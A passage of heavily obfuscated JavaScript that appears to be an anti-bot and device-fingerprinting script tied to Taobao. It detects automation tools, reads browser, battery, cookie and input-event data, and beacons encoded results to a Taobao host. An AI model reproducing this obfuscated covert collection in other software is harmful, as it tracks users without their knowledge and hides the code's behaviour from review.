8:Sc=(ge=1===Le)?119361:24897;break;case 9:Le=1,Sc=28865;break;case 10:Ma=ve[84],Sc=256;break;case 11:ge=Ce[Oe],Je="\u0181\u017e\u0173\u0171\u0177\u0173\u0181",Le="",O=0,Sc=128513;break;case 12:Ca=Pa,Pa=Math[Ba](),Sc=(Aa=Pa<Ca)?21312:55361;break;case 13:ze="B",ze+="IDU",ze+="Brow",ze+="ser",Ma=new RegExp(ze,$r),He=Ma[De](Z),Sc=139457;break;case 14:er="\u02e8\u02e9\u0291\u02fa\u02c9\u02da\u02d1\u02cb\u0291\u02fe\u02ef\u02ef\u0291\u02fe\u02dc\u02cb\u02d6\u02c9\u02da",na="",Te=0,Sc=17281;break;case 15:Ka=Oa.charCodeAt(Qr)-226,Ya+=String.fromCharCode(Ka),Sc=127042;break;case 16:Sc=sa?33280:69888;break;case 17:He=1,Sc=8257;break;case 18:ga++,Sc=94721;break;case 19:Te=";",Te+=" ex",Te+="p",Te+="ires",_a+=ea=(Te+="=")+aa,Sc=107520;break;case 20:_e=Le[105],Sc=120512;break;case 21:Sc=Qe<Za.length?95168:17536;break;case 22:qe=1===Ae[89],Sc=123202;break;case 23:oa={},Sc=91392;break;case 24:pa=16===h,Sc=1408;break;case 25:Sc=Je<ge.length?90880:9216;break;case 26:le=0,Sc=82752;break;case 27:for(xa in(O={})[$a]=101,O[Kr]=me,ya=Le+Ye,ra=btoa(Je),O[zr]=ya+ra,O[wa]=1,ya=O,O="h",O+="ttps",O+="://fou",O+="rier.ta",O+="obao",O+=".com/t",ra=O+="s?",O=ya,ya=[],xa=0,ha=Ir,O)le=xa+ha,Ve=encodeURIComponent(O[xa]),we=le+Ve,ya.push(we);O=new Image,xa=ya.join(qr),O[Wa]=ra+xa,N=(B=z^z)*B,B=I<=I,Sc=(z=N>(I=(B|=9)<<28))?124480:112513;break;case 28:aa++,Sc=57857;break;case 29:Sc=le<O.length?58240:111424;break;case 30:H=je,Sc=4673;break;case 31:Fa=(Fa=".cnI elgooG").split("").reverse().join(""),Sc=(lc=ve===Fa)?26176:41538;break;case 32:mr=!0,Sc=131904;break;case 33:ge=_e[Ne](Je),Sc=114816;break;case 34:H=void 0,Ce=255&(me=(de=E=de)>>24),Ke=255&(me=de>>16),sa=255&(me=de>>8),(E=[]).push(Ce,Ke,sa,me=255&de),E=Ca=E=H=de=E,Aa=Aa.concat(E),Ca=void 0,E=$a,H="\u0340\u0323\u0351\u0334\u0351\u033f\u0373\u0316\u0370\u0304",de="",me=0,Ce=0,Sc=86082;break;case 35:Qe++,Sc=75521;break}}();break;case 18:!function(){switch(Ec){case 0:Sc=(K=S)?103360:70785;break;case 1:ye=U,Sc=45312;break;case 2:fe="\u0285\u0285\u028d\u0277\u027b\u0281\u0272\u0279",xe="",Me=0,Sc=128641;break;case 3:for(Ye in Qe=de,Xe[Kr]=Qe.substr(0,2e3),Xe[zr]=Ye,Xe[Hr]=H,Xe[$a]=je,Qe=Ga,Xe=H=Xe,H=[],Ye=0,je=Ir,Xe)de=Ye+je,me=encodeURIComponent(Xe[Ye]),Ce=de+me,H.push(Ce);Xe=new Image,Ye=H.join(qr),Xe[Wa]=Qe+Ye,Sc=70210;break;case 4:Za=H,H=(H="ecils").split("").reverse().join(""),Qe=H,H="s",H+="o",Xe=H+="rt",Ye=H="|",Sc=pa?95744:1984;break;case 5:Sc=(Ie=he)?94914:127298;break;case 6:he=E.charCodeAt(Qa),D=he^Ha,Ha=he,Va+=String.fromCharCode(D),Sc=115904;break;case 7:Na=void 0,fa=ir,Ze=pe,da=(Re=pe)[Qa],ma=da[sr],Sc=(da=!ma)?22657:21120;break;case 8:Se|=ge=!![][Oe]<<3,ge=Ce[Qa],Oe=ge[Ne],Sc=Oe?139328:90240;break;case 9:Je=_e[84],Sc=128768;break;case 10:Sc=(ca=ba)?128705:94464;break;case 11:Sc=(ra=-1===O)?58369:46145;break;case 12:Jr++,Sc=78210;break;case 13:Sc=fr<Za.length?59521:65857;break;case 14:Sc=aa<na.length?45313:140544;break;case 15:sa=function(e){oe=0;var a=M(14,Nc,0),r="kt";r=(r+="sft").split("").reverse().join("");var c="/";c=c.split("").reverse().join(""),k(r,a,ke,se,c)},oe=setTimeout(sa,20),Sc=125120;break;case 16:Da=(ja=Da)+ba,ba="=(",ba+="[^",ba+="&",ba+="#]",ba=Da+(Ta=ba+="*)"),Da=new RegExp(ba,$r),ba=ca[Cr](Da),Sc=(ca=ba)?38592:98433;break;case 17:Sc=(fa=Ma!==pe)?33857:116097;break;case 18:qe[0]=ue[Or](je,de),de=Ee+H,me=ue.indexOf(de,je),Sc=(je=-1!==me)?144961:16768;break;case 19:he="D",he+="OM",he+="Mous",he+="eScrol",ue=he+="l",Sc=386;break;case 20:de=1&Ca[50],Sc=sa?108673:25409;break;case 21:S|=128,Sc=2112;break;case 22:Ce=0|(Ke=Ce),Ca[22]=Ca[22]+Ce,Sc=36930;break;case 23:Ce++,Sc=14081;break;case 24:Sc=(pa=3===t)?78720:41601;break;case 25:fr++,Sc=54400;break;case 26:Sc=(pe=xe)?124352:108480;break;case 27:Ze=127&Ma,Sc=(Ma>>>=7)?1728:13185;break;case 28:Pe=void 0,Se=E,Ne=oa,ge=[],Oe=sa,_e=0,Je=0,Sc=47105;break;case 29:ve="\u0187\u01bb\u01d1\u01bb\u01cd\u01db\u01bb\u01d1\u0188",xe="",Me=0,Sc=73792;break;case 30:Le=ge[_e]^Je,Le=(O=255&Le)^Ne,Oe.push(Le),Je=O,Sc=88128;break;case 31:Sc=Qa?4800:5377;break;case 32:fe=(pe=ie%128)+128,pe=127&(Re=(ze=ie-pe)/128),(ze=[]).push(fe,pe),U=ze,Sc=123136;break;case 33:de=ue.length,Sc=74880;break;case 34:Ur++,Sc=8834;break;case 35:Sc=Ge?32833:135872;break}}();break;case 19:!function(){switch(Ec){case 0:sa=q[ga],ga=void 0,oa=0,Sc=131137;break;case 1:Sc=ea<na.length?58304:127809;break;case 2:ca=(va=ca)+ba,ba="=(",ba+="[^;]",ba+="*)(;",ba+="|",ba=ca+(ja=ba+="$)"),ca=new RegExp(ba),ba=document[Gr],Bc=ba[Cr](ca),Sc=(ba=Bc)?90753:140545;break;case 3:Sc=(He=S<De)?45632:30464;break;case 4:ja=840,Sc=50560;break;case 5:O[1]=1,Sc=141376;break;case 6:pe=171^U.charCodeAt(Ea),De+=String.fromCharCode(pe),Sc=98625;break;case 7:Oe=481,Sc=131584;break;case 8:he=!1,Sc=896;break;case 9:Sc=Nr<fr.length?30848:29186;break;case 10:pe=ka,Sc=107265;break;case 11:Sc=oa<sa.length?119296:1216;break;case 12:Ce++,Sc=86082;break;case 13:le++,Sc=58689;break;case 14:Sc=(Be=19===_a)?55104:6208;break;case 15:Xa++,Sc=29952;break;case 16:ie=dr in document,pe=0|ie,le[159]=1|le[159],le[37]=pe^le[159],O=pe,Sc=49792;break;case 17:le=0,Sc=5120;break;case 18:_e++,Sc=21760;break;case 19:K=541,Sc=79809;break;case 20:wa=new RegExp(va),Ca=wa[ia](la),Sc=9280;break;case 21:Ce=navigator[Ne],Ke=void 0,sa=Ce,Ce=0,oa=0,Pe=sa.length,Sc=4610;break;case 22:Sc=ue[We]?22656:112513;break;case 23:S=c(j[Rr],D,U,j),le=S,Sc=83201;break;case 24:Sc=(ie=S)?55041:100289;break;case 25:We=qe,qe="\u0393\u0392",ue="",Ee=0,Sc=79104;break;case 26:Sc=(ye=$e)?33538:84032;break;case 27:fa=[],Sc=111744;break;case 28:Qa++,Sc=135682;break;case 29:ye=0,Sc=95488;break;case 30:S|=K=(ie=K)<<1,K="\u02c1\u02b6\u02e0\u028d\u02d2\u02bf\u02d0\u02b4\u02c1\u02ad\u02c8",ie="",ve=0,fe=0,Sc=94720;break;case 31:Ve=1&Ca[15],Sc=sa?73922:123072;break;case 32:Sc=(Be=24===_a)?16640:86977;break;case 33:K=0|!!j[De],ye=K,Sc=67136;break;case 34:Sc=(ba=Ue)?115393:92033;break;case 35:mr=Fr,er=Ba=t,Sc=Ba?74368:25152;break}}();break;case 20:!function(){switch(Ec){case 0:Ja=xe.charCodeAt(Sa),La=Ja^ua,ua=Ja,Me+=String.fromCharCode(La),Sc=41218;break;case 1:we[161]=11^ie,Ve=11,Sc=45696;break;case 2:we=ha,Sc=132801;break;case 3:Sc=Pe?83521:67777;break;case 4:Sc=(U=j>1)?53376:115394;break;case 5:Sc=_e<ge.length?120768:33920;break;case 6:fe++,Sc=83265;break;case 7:Sc=Xa<La.length?29314:118914;break;case 8:j=0,Sc=123457;break;case 9:xe=Ze.charCodeAt(fe),Me=xe^ma,ma=xe,da+=String.fromCharCode(Me),Sc=103681;break;case 10:we=0,Sc=Ve[84]?132801:9472;break;case 11:He=0,Sc=98496;break;case 12:ga=!0,oa=1,Sc=116416;break;case 13:Ke=wr,de=sa=de+Ir,ga=Ce.indexOf(de),Sc=(oa=-1===ga)?124225:115073;break;case 14:xe=K.charCodeAt(fe),Me=xe^ve,ve=xe,ie+=String.fromCharCode(Me),Sc=128960;break;case 15:j=ye[_r],U="a",$e[39]=j[Ha](U),ha=$e[39],Sc=73984;break;case 16:De=0,Sc=79552;break;case 17:Ae[7]=Va,E="\xec\xa7\xff\x92\xfd\x8d\xcc\xf8\xca",Va="",Ha=0,Qa=0,Sc=8962;break;case 18:ta=Te.charCodeAt(aa)-113,ea+=String.fromCharCode(ta),Sc=86338;break;case 19:Sc=Ee<qe.length?104577:59137;break;case 20:he=void 0,D="\u01f2\u0181\u01e3\u0191\u01f8\u019c\u01fb\u019e",Ie="",ue=0,Ee=0,Sc=95936;break;case 21:Te=ea,Sc=pa?46017:99456;break;case 22:me=oa,me=[],oa=void 0,Pe=0,Se="\x06o\vo\nd",Ne="",ge=0,Oe=0,Sc=125056;break;case 23:ie|=j=!!ye<<12,ye=void 0,j=S,ve="__",ve+="ni",ve+="ghtmar",ma=ve+="e",Sc=(De=K)[84]?123394:73920;break;case 24:ye=j[128],Fe=ye,me=(me=me.concat(Fe)).concat(Pe),Pe=void 0,Fe=Ca,j=+new(ye=$a)[Zr]-Fe[92],ye=void 0,Sc=(Fe=(j=(Fe=j)>>>0)<16384)?99137:78848;break;case 25:ia=244,Sc=99777;break;case 26:Sa=Ja[Xr],Sc=Sa?25665:47104;break;case 27:Ie=We[ir],ue="re",ue+="qu",ue+="estMI",ue+="DIAcces",Sc=Ie[Ee=ue+="s"]?126976:111617;break;case 28:Sc=45889;break;case 29:Sc=Xe[We]?59264:104001;break;case 30:$e=M[nc](),S=$e.split(Za),$e=S.length,Sc=(S=$e>100)?29376:57472;break;case 31:H=!1,Sc=16641;break;case 32:Aa[95]=1,Sc=120640;break;case 33:ea++,Sc=29696;break;case 34:Te=Ba===ea,Sc=82368;break;case 35:oa=1&Ca[46],Pe=void 0,we=H,H=void 0,$e=Ve=Ca,Ve=we,ye=ha=$a,ha=$e[39],Sc=(Fe=typeof ha!==de)?62720:73984;break}}();break;case 21:!function(){switch(Ec){case 0:fe++,Sc=115266;break;case 1:pe=ze,Sc=10113;break;case 2:xe=void 0,ua=da,Sa=(Me=Re)[jr],Me=Sa[Mr],Sa=Me[nc],Me=Sa[hr](ua),ua=new RegExp(Jr,Te),Sa=Me[ic](ua,Ar),Me=new RegExp(ec),ua=Me[ia](Sa),Na=Me=xe=!ua,Sc=86208;break;case 3:Ta=ba.charCodeAt(ja)-762,ca+=String.fromCharCode(Ta),Sc=28737;break;case 4:me=1&Ca[62],Ce=void 0,Sc=(Ke=Ca)[53]?768:18305;break;case 5:he[Ge]=!0,D="\u01bc\u01e3\u0186\u01f2\u01bf\u01d0\u01b4\u01c1\u01ad\u01c8",Ge="",We=0,qe=0,Sc=139840;break;case 6:O|=j=!!le<<6,le=void 0,j=E,Ce=(E=Ce)[155],Sc=Ce?98818:82241;break;case 7:Ze="\u0335\u0339\u033d\u033a\u0333",ma="",fe=0,Sc=71361;break;case 8:Ae=ar[Oa],he=Ae[ea],Ae="l",Ae+="ivep",Ae+="latfor",Ae+="m.taobao",D=he==(Ae+=".com"),Sc=12928;break;case 9:S=0|!!j[Re],Fe=S,Sc=37568;break;case 10:Ra=De.charCodeAt(ka),Na=Ra^ve,ve=Ra,pe+=String.fromCharCode(Na),Sc=51265;break;case 11:O=void 0,xa=_r,le=Je,we=(ra=Je)[Qa],j=we[sr],Sc=(we=!j)?67712:123264;break;case 12:Sc=(K=ie in Fe)?55424:42496;break;case 13:Sc=(Re=Ma)?123009:120704;break;case 14:qe=typeof he[We][Ie]==hc,Sc=131456;break;case 15:da=0,Sc=17792;break;case 16:Ta[Ue]=ca,Ta[_a]=ja,Be="\u01a8\u01b7",Ue="",ia=0,Sc=30208;break;case 17:Sc=H<ue.length?38977:106946;break;case 18:Ae=D,sr[157]=Ae,Ae="\u018c\u01f9\u018b\u01f9\u019c\u01f2\u0186\u01d5\u01b6\u01c4\u01ad\u01dd\u01a9",he="",D=0,Ge=0,Sc=103233;break;case 19:Na=0,Sc=86208;break;case 20:_e++,Sc=36928;break;case 21:oa=Pe,Sc=20736;break;case 22:Sc=Ie<We.length?98304:139520;break;case 23:Sc=50752;break;case 24:K=j.charCodeAt(S),U.push(K),Sc=24705;break;case 25:Le[105]=O,Sc=83008;break;case 26:Sc=(S=pe)?83009:144065;break;case 27:M(21,ea,er),Sc=73794;break;case 28:Ae[E](Ha,Qa),Ae="_",Ae+="_aw",Ae+="sc",Ae+="_et_",Ae=ar[Va=Ae+="_"],Ha="vs",Ha=(Ha+="j").split("").reverse().join(""),Qa=Ha,Sc=Ae?16706:140609;break;case 29:Sc=(D=ue)?4482:94530;break;case 30:We=M[Er](0,24),Sc=49730;break;case 31:Jc[9]=3,Aa=void 0,E=1,Sc=124481;break;case 32:O=Ce=O=[le],me=me.concat(O),Ce=void 0,O=$a,j=Aa,Aa=E,E=(le=Ca)[73]^le[152],U=le[120]^le[81],S=le[94]^le[149],ie=le[20]^le[35],le=[],pe=void 0,ze=document,Re=ze[Se],Sc=(fe=null===Re)?4674:46976;break;case 33:j=ye,me=me.concat(j),ye=void 0,U=(j=Ca)[0]^j[150],j=void 0,ie=255&(K=(S=U)>>24),ve=255&(K=S>>16),fe=255&(K=S>>8),(U=[]).push(ie,ve,fe,K=255&S),j=ye=U=j=S=U,me=me.concat(j),ye=void 0,U=(j=Ca)[162]^j[96],S=U[nc](),U=S+Ye,S=j[31]^j[135],j=S[nc](),S=U+j,j=void 0,U=S,U+=Ar,S=[],K=0,Sc=111041;break;case 34:Sc=Xe?143681:9856;break;case 35:Pe=b(Pe=Se,yr),Sc=87360;break}}();break;case 22:!function(){switch(Ec){case 0:Sc=(Te=pa)?9857:74689;break;case 1:he=D,ue="c",ue+="apt",(D={})[ue+="ure"]=!0,ue="\u01b8\u01d9\u01aa\u01d9\u01b0\u01c6\u01a3",Ee="",H=0,Qe=0,Sc=86594;break;case 2:ve=948,Sc=102976;break;case 3:da++,Sc=137025;break;case 4:De=ma=da,Sc=87616;break;case 5:_e=Oe[134],Sc=_e?32962:82304;break;case 6:Ma=Na,Na="\u0284\u0298\u0281\u0293\u029d\u029a\u0287",Re="",fa=0,Sc=116224;break;case 7:ve=S+K,S=0,Sc=(K=ie=ve+Ar)?29185:119552;break;case 8:Ee[Ge](ue,D,he),Sc=124672;break;case 9:Oe=0|(_e=Oe),Ca[56]=Ca[56]+Oe,Sc=25409;break;case 10:ve=685,Sc=58624;break;case 11:xe=pe[Qa],Me=xe[ha],fe=!Me,Sc=99264;break;case 12:Wa=ba.charCodeAt(Ta),Ya=Wa^ja,ja=Wa,ca+=String.fromCharCode(Ya),Sc=120961;break;case 13:Sc=he[We]?108609:47296;break;case 14:$e=0,Sc=65794;break;case 15:D[nc]=Ie,D=We[36],We=M[Er],Sc=We?124224:49730;break;case 16:Se+=Pe=Ca+ga,Sc=66624;break;case 17:ya=ge,Je=ra=Je+sa,xa=O.indexOf(Je),Sc=(ha=-1===xa)?83457:124033;break;case 18:we=Fe=[ye],Sc=135169;break;case 19:_a=ea.charCodeAt(ta)-686,aa+=String.fromCharCode(_a),Sc=1665;break;case 20:xe="\u033c\u0353\u0329\u037b\u032f\u036c\u0325\u0346\u0323\u0360\u0301\u036f\u030b\u0362\u0306\u0367\u0313\u0376",Me="",ua=0,Sa=0,Sc=59393;break;case 21:ir++,Sc=22209;break;case 22:we=Ve,me=me.concat(we),Ve=void 0,$e=[(we=Ca)[155]||0],we=Ve=$e,me=me.concat(we),Ve=void 0,$e=(we=$a)[Oa],we=$e[Br],$e=we.substr(0,64),$e=b($e,ac),we=void 0,S=$e,S+=Ar,$e=[],K=0,Sc=8641;break;case 23:j=location[ea]+location[U],U=void 0,S=j,j=0,K=0,ie=S.length,Sc=90112;break;case 24:_e=ge[Ne](Le),Sc=5057;break;case 25:D=he,Sc=71616;break;case 26:Sc=(Ye=Qe>0)?98816:37760;break;case 27:U[110]=1,le=0,Sc=144128;break;case 28:O="k",O+="cap",O+="b",O=(O+="ew").split("").reverse().join(""),O=le=O,O="\u0158\u011d\u014a\u0115\u0142\u0107\u0145\u011a\u015e\u010c\u0145\u0113\u0156\u0104",j="",U=0,S=0,Sc=5889;break;case 29:Mr=ur,ur="\u0272\u0270\u0265\u0272\u0279",Ar="",wr=0,Sc=70528;break;case 30:Sc=ve<K.length?45314:94402;break;case 31:Ae++,Sc=16576;break;case 32:D=void 0,We=0,Sc=57408;break;case 33:O=0,Sc=103744;break;case 34:Sc=Ee?45248:83073;break;case 35:Jc[9]=0,Aa=void 0,Sc=2241;break}}();break;case 23:!function(){switch(Ec){case 0:U=0|(ze=31*U),ze=ka.charCodeAt(ie),U+=ze,ie+=pe,Sc=10113;break;case 1:fe=(pe=ie%128)+128,pe=127&(Re=(ze=ie-pe)/128),(ze=[]).push(fe,pe),U=ze,Sc=111233;break;case 2:xe=K.charCodeAt(fe),Me=xe^ve,ve=xe,ie+=String.fromCharCode(Me),Sc=90370;break;case 3:Sc=(na=er)?21121:58432;break;case 4:S=U[84],Sc=1025;break;case 5:D=qe,Sc=86402;break;case 6:ve=Ma,Ma="\u03db\u03e9\u03e6\u03cb\u03d0\u03d6\u03e9\u03f2\u03e8\u03e9\u03f6\u03ed\u03f2\u03eb\u03c7\u03f3\u03f2\u03f8\u03e9\u03fc\u03f8",Re="",da=0,Sc=74114;break;case 7:ie=0,Sc=16960;break;case 8:xe++,Sc=79361;break;case 9:Sc=ze?74496:84160;break;case 10:Sc=le<we.length?114690:30337;break;case 11:Sc=(he=qe)?53378:29312;break;case 12:M(11,0,Q,Ge,m),M(11,0,document[Qe],Ge,m),Sc=139584;break;case 13:sa=void 0,Sc=124480;break;case 14:ua=ma[Qa],Sa=ua[ha],Me=!Sa,Sc=107393;break;case 15:S[84]=1,le=0,Sc=65600;break;case 16:Sc=je?16641:50816;break;case 17:Sc=_e?61889:58880;break;case 18:Sc=(j=we)?6080:144001;break;case 19:Ce^=de=255&me,me>>=8,Sc=144384;break;case 20:Re=pe[33]^pe[126],S=Re,Sc=54081;break;case 21:de=_e=[1],Sc=(T=(z=(L=(I=!N)*I)+(P=(T=I instanceof String)*T))>=(L=I*T))?108736:143489;break;case 22:K=0,Sc=29313;break;case 23:Dr++,Sc=102466;break;case 24:Sc=57345;break;case 25:Sc=xe<ma.length?49346:58561;break;case 26:ve=0|!!j[Re],ye=ve,Sc=61568;break;case 27:Ee=he.charCodeAt(ue),H=Ee^Ie,Ie=Ee,D+=String.fromCharCode(H),Sc=17409;break;case 28:Ne=Oe,Sc=32832;break;case 29:Sc=Be<ta.length?58368:132289;break;case 30:(xe=[]).push(107,55,85,106,57,104,52,70,112,49,81,119,90,56,76,118),Me=xe,xe=new Ce[vc](Me),Me=crypto[Ya],(ua={}).name=Sr,ua.length=128,Sa=ua,(ua=[]).push(rr,Ka),Ja=ua,ua=Me[tr](kr,xe,Sa,!1,Ja),xe=Jc[oc],Me=xe[Er](Jc,90,1),xe=ua[pr](Me),Me=Re[Cr](fe),ua=M[Er](0,18,Ce,Jc,Me),xe[pr](ua),Sc=108480;break;case 31:Ce=2*H,Pe=(oa=2*H)+2,oa=$a[ve](Ce,Pe),Sc=(Ce=0===(Pe=(Ce=(Se=(Ce=4*de)+(Pe=H%4))+E)%4))?120321:17089;break;case 32:Sc=57666;break;case 33:j=S=[255],Sc=1153;break;case 34:_e++,Sc=96320;break;case 35:_a=_a[aa],Sc=66753;break}}();break;case 24:!function(){switch(Ec){case 0:wr++,Sc=70528;break;case 1:H=0,Sc=54016;break;case 2:ue=Math[Ba](),Ee=4294967295*ue,Oc[68]=Ee>>>0,localStorage[E](D,Oc[68]),Sc=9409;break;case 3:U--,Sc=127040;break;case 4:ta=333^Te.charCodeAt(aa),ea+=String.fromCharCode(ta),Sc=115329;break;case 5:Sc=137153;break;case 6:ve="lo",ve+="c",ve+="alhos",ve+="t",fe=ie.indexOf(ve),K=fe>-1,Sc=128001;break;case 7:Sc=ia<Be.length?139712:88193;break;case 8:Wa++,Sc=65729;break;case 9:K=He=[De],Sc=123329;break;case 10:K=0,Sc=119489;break;case 11:he=qe,Sc=54849;break;case 12:Ee++,Sc=95936;break;case 13:Ta=ca.charCodeAt(Da)-385,ja+=String.fromCharCode(Ta),Sc=77890;break;case 14:Oe=558,Sc=61889;break;case 15:H++,Sc=107201;break;case 16:Ua=(Ua="SJmotnahP").split("").reverse().join(""),Ea=new RegExp(Ua,$r),He=Ea[De](Z),Sc=135361;break;case 17:ua=void 0,Ja=fe,La=(Sa=pe)[jr],Sa=La[Mr],La=Sa[nc],Sa=La[hr](Ja),Ja=new RegExp(Jr,Te),La=Sa[ic](Ja,Ar),Sa=new RegExp(ec),Ja=Sa[ia](La),S=Sa=ua=!Ja,Sc=87297;break;case 18:he=(Ae=ar)[_r],D="ba",D+="se",ne=he[Wr](D),he=Ae[Oa],D=void 0,he=b((Ie=he)[Br],fr),te=D=he,he=Ae[_r],D=void 0,Ie=l,ue="cl",Ee=ue+="ick",ue=he,Sc=G?42177:1793;break;case 19:he[Ge]=function(e,a,r,c){var s;return M(26,e,a,r,c)},D=(D="emusnoCKTL").split("").reverse().join(""),he[D]=function(e,a){var r;return M(17,e,a)},D="re",D+="nnIC",D+="S",D=(D+="WA").split("").reverse().join(""),D=Ae[Ge=D],Sc=D?103808:71616;break;case 20:ve++,Sc=124288;break;case 21:Ve=Pe[ir],we=Ve[Dr],Ve=void 0,$e=1,Fe=we,we=0,Sc=(j=ye=0)?140992:59265;break;case 22:Ae=he,he=document[Ae],D="\u042c\u0429\u043c\u0429\u043b\u042d\u043c",Ge="",We=0,Sc=22720;break;case 23:H=void 0,je=0,Sc=77952;break;case 24:xe=!1,Sc=75201;break;case 25:H=626,Sc=49921;break;case 26:Ia++,Sc=94658;break;case 27:cr=dr,dr="\u01ea\u01e9\u01ef\u01ea\u01f0\u01de\u01e3\u01ee\u01ef\u01dc\u01ed\u01ef",ir="",_r=0,Sc=17793;break;case 28:Sc=fa<Na.length?41665:74752;break;case 29:ze=He.charCodeAt(Na),Ma=ze^Ra,Ra=ze,ka+=String.fromCharCode(Ma),Sc=141441;break;case 30:ar[he](),Sc=78529;break;case 31:Sc=Ce[138]?20865:116096;break;case 32:ve++,Sc=8513;break;case 33:S|=K=(ie=K)<<0,K="\u03d8\u03af\u03f9\u0394",ie="",ve=0,fe=0,Sc=83265;break;case 34:ve=new RegExp(xe,Te),xe=fe[ic](ve,Za),ve="(",ve+=".+\\",ve+="/(s",ve+="d\\/ctl|",ve+="sd\\/",ve+="pointman|s",ve+="d",ve+="\\/baxia|secdev",ve+="|AWSC)",ve+="\\/|^).+\\n",Me=new RegExp(ve,Te),ve=xe[ic](Me,Ar),xe="n",xe=(xe+="\\").split("").reverse().join(""),Me=new RegExp(xe,Te),xe=ve.split(Me),len=xe.length,ve=xe[0],Me=(Me="ytpme").split("").reverse().join(""),ua=Me,Sc=ve?8256:135234;break;case 35:Ye=qe+Xe,Qe[We](Ye,H),Sc=36992;break}}();break;case 25:!function(){switch(Ec){case 0:pe=S[Mr],ze=pe[Ze],pe=r(ze,U,j),le=pe,Sc=82752;break;case 1:xe=ka.charCodeAt(fe),Me=xe^Re,Re=xe,ze+=String.fromCharCode(Me),Sc=34177;break;case 2:ve=fa,Sc=141185;break;case 3:ie="d",ie+="omA",ie+="utom",ie+="at",ie+="io",Sc=U[ie+="n"]?131265:42689;break;case 4:document[Se]=O,Oe=void 0,_e=0,Sc=63105;break;case 5:sa=void 0,ga=me,me=Ce,de=(oa=de)[he],Pe=de[E],Sc=Pe?127554:54720;break;case 6:we[161]=10^ie,Ve=10,Sc=45696;break;case 7:Te=Ue,(Ue={})[_a]=ks[92],va="r",va+="end",va+="e",Ue[va+="r"]=Te[0],Te="\x80\xe9\x9d\xf1\x94",va="",ia=0,ba=0,Sc=24770;break;case 8:Ie=D.charCodeAt(qe),ue=Ie^We,We=Ie,Ge+=String.fromCharCode(ue),Sc=135552;break;case 9:ge=Je,Je=_e.length,Sc=(Le=Oe)?28865:37952;break;case 10:H=qe+ue,Ee[We](H,D),Sc=86336;break;case 11:fe=(pe=ie%128)+128,pe=127&(Re=(ze=ie-pe)/128),(ze=[]).push(fe,pe),U=ze,Sc=12352;break;case 12:Se=Ne=Se,Ne=void 0,_e=255&(Oe=(ge=Se)>>8),(Se=[]).push(_e,Oe=255&ge),Ne=ge=Se,Ke[53]=Ne,Sc=768;break;case 13:Ne+=Se=Ca+oa,Sc=91904;break;case 14:Sc=128321;break;case 15:Pa=new Date,zr=+Pa,Pa=void 0,$a=bc,Ca=tc,Aa=Fr,la=w,wa=p,E=d,H=v,je=h,de=new Date,me=+de,de=1&Aa[23],Ce=!de,Aa[23]=1|Aa[23],de=Aa[32],Sc=H?144513:119681;break;case 16:j=!!ye<<14,ye=void 0,ie=255&(K=(j=ie|=j)>>24),ve=255&(K=j>>16),fe=255&(K=j>>8),(S=[]).push(ie,ve,fe,K=255&j),ye=U=j=ye=j=S,me=me.concat(ye),ye=void 0,j=$a,Sc=(U=Ca)[110]?92352:73728;break;case 17:Sc=(wa=la)?45504:50049;break;case 18:Sc=13504;break;case 19:he=E.charCodeAt(Qa),D=he^Ha,Ha=he,Va+=String.fromCharCode(D),Sc=62080;break;case 20:U=pe=[ie],Sc=70081;break;case 21:ie|=pe=!!De<<6,De=void 0,pe=S,Re=(ve=K)[155],Sc=Re?57664:37313;break;case 22:Qa=123^E.charCodeAt(Ha),Va+=String.fromCharCode(Qa),Sc=102594;break;case 23:Ze=!!~Re.indexOf(da)<<24,Ma|=Ze,Ze="\u03ac\u03bc\u03bd\u03ba\u03b6\u03fb\u03b6\u03ba\u03b8",da="",ma=0,Sc=79425;break;case 24:Le[1]=1,Sc=100224;break;case 25:S[84]=1,Sc=96129;break;case 26:We=175,Sc=34368;break;case 27:fc=828^Fa.charCodeAt(Cc),gc+=String.fromCharCode(fc),Sc=16513;break;case 28:Sc=fe<pe.length?13058:24769;break;case 29:De="We",De+="ixi",De+="nJS",De+="Br",Ea=K[De+="idge"],Sc=65664;break;case 30:Sc=Ke?86209:20;break;case 31:Sc=Le[105]?83008:46400;break;case 32:Ve[84]=1,oa=0,Sc=(I=(B=(z=z||P)*z)>-185)?74112:62976;break;case 33:Xa++,Sc=74178;break;case 34:da=0,Sc=17792;break;case 35:j=U=j,U=void 0,ie=255&(K=(S=j)>>24),ve=255&(K=S>>16),fe=255&(K=S>>8),(j=[]).push(ie,ve,fe,K=255&S),j=ye=j=U=S=j,me=me.concat(j),ye=void 0,j=$a,Sc=(U=Ca)[95]?118848:100161;break}}();break;case 26:!function(){switch(Ec){case 0:j=ye,me=me.concat(j),ye=void 0,U=(j=Ca)[147],j=void 0,ie=255&(K=(S=U)>>24),ve=255&(K=S>>16),fe=255&(K=S>>8),(U=[]).push(ie,ve,fe,K=255&S),j=ye=U=j=S=U,me=me.concat(j),ye=void 0,j=$a,Sc=(U=Ca)[84]?88256:94208;break;case 1:ve=8===U,Sc=(B=(N=(T=T===I)*T)>-253)?139841:103424;break;case 2:Qe=!1,Sc=143681;break;case 3:ue=function(e){Oc[122]=1|Oc[122];var a="l",r,c=0|100*e[a=(a+="evel").split("").reverse().join("")];Oc[34]=c^Oc[122],Oc[166]=1|Oc[166];for(var s="\u03f0\u03f5\u03ee\u03ff\u03f4\u03f6\u03fb\u03f4",b="",k=0;k<"\u03f0\u03f5\u03ee\u03ff\u03f4\u03f6\u03fb\u03f4".length;k++){var o="\u03f0\u03f5\u03ee\u03ff\u03f4\u03f6\u03fb\u03f4".charCodeAt(k)-909;b+=String.fromCharCode(o)}var t=0|e[b];Oc[48]=t^Oc[166]},he[pr](ue),Sc=34945;break;case 4:Ce++,Sc=127361;break;case 5:ga=Ke+me.length,oa=Ce.substr(ga),Ye=oa,Sc=33600;break;case 6:sr="&",sr+="t",Ae+=E=(sr+="ype=")+ar,Sc=137152;break;case 7:na="mo",na+="use",Sc=(Te=Ba===(na+="move"))?103168:49728;break;case 8:yr=Cr.charCodeAt(Ga),Lr=yr^Rr,Rr=yr,nr+=String.fromCharCode(Lr),Sc=45122;break;case 9:Sc=(ie=S)?8258:21569;break;case 10:da="\u0153\u0167\u0164\u0156\u016e\u0171\u016b\u0163",ma="",fe=0,Sc=118977;break;case 11:Sc=ie<j.length?86784:79680;break;case 12:de=Y[ia](Ke),Sc=de?127744:42753;break;case 13:de=void 0,Sc=4544;break;case 14:pe=S[ve],ka="D",ka+="e",Ra=ka+="bug",Sc=(ve=!pe)?120577:67713;break;case 15:na=pa[Te],Sc=na?82048:108608;break;case 16:ie=1,Sc=37889;break;case 17:Ye=H+We.length,je=Ie.indexOf(ue,Ye),Sc=(de=-1===je)?102400:143936;break;case 